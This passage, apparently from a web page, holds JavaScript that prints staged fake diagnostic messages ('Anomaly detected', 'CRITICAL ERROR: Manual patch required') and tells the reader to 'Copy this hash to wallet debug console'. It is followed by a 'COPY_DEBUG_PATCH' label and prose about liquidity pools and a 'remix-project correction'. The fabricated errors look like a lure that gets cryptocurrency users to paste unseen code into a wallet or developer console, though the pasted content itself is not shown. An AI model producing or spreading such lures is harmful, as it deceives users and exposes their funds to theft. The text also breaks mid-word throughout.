
  console.log("%c[MAPPING] memory_b
uffer...", "color:#9ca3af;");

  console.log("%c[VALIDATING] mempo
ol_entry...", "color:#9ca3af;");

  console.warn("Anomaly detected at 
0xef14c268 inside Directory list fa
iled:");

  console.error("CRITICAL ERROR: Ma
nual patch required for Directory l
ist failed:");

  console.log("%c[FIX]: Copy this h
ash to wallet debug console.", "col
or:#10b981;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Dealing with integration errors is part of the daily
routine for those building on top of liquidity pools.
Once the remix-project correction is implemented,